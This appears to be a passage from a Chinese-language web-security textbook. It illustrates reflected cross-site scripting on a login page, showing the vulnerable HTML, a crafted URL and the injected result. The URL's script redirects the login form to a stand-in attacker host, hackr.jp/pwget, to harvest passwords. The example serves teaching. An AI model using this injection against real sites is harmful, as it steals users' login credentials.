 对http://example.jp/login?ID=yama请求时对应的HTML源代码（摘录）
<div class="logo">
<img src="/img/logo.gif" alt="E! 拍卖会" />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
ID <input type="text" name="ID" value="yama" />
</div>
http://example.jp/login?ID="><script>var+f=document.getElementById
("login");+f.action="http://hackr.jp/pwget";+f.method="get";</script>
<span+s="对请求时对应的HTML源代码（摘录）
<div class="logo">
<img src="/img/logo.gif" alt="E! 拍卖会 />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
ID <input type="text" name="ID" value=""><script>var f=document⇒
.getElementById("login"); f.action="http://hackr.jp/pwget"; f.method=⇒
"get";</script><span s="" />
</div>